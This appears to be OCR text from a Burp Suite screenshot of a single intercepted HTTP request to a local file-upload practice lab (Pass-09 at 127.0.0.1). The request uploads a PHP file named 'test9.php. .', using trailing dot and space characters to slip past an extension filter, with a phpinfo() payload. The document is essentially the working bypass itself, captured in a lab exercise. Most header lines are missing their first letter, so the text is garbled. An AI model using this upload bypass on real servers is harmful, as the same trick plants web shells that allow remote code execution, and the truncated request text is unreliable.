 Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
OST /upload/Pass-09/index.php?action=show_code HTTP/1.1
ost: 127.0.0.1
roxy-Connection: keep-alive
ontent-Length: 321
ache-Control: max-age=0
rigin: http://127.0.0.1
pgrade-Insecure-Requests: 1
ontent-Type: multipart/form-data; boundary=----WebKitFormBoundaryeO2PAbXBeW9uGq3I
ser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.146 Safari/537.36
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
eferer: http://127.0.0.1/upload/Pass-09/index.php?action=show_code
ccept-Encoding: gzip, deflate, br
ccept-Language: zh-CN,zh;q=0.9
-----WebKitFormBoundaryeO2PAbXBeW9uGq3I
ontent-Disposition: form-data; name="upload_file"; filename="test9.php. ."
ontent-Type: application/octet-stream
?php phpinfo();?>
-----WebKitFormBoundaryeO2PAbXBeW9uGq3I
ontent-Disposition: form-data; name="submit"
-----WebKitFormBoundaryeO2PAbXBeW9uGq3I--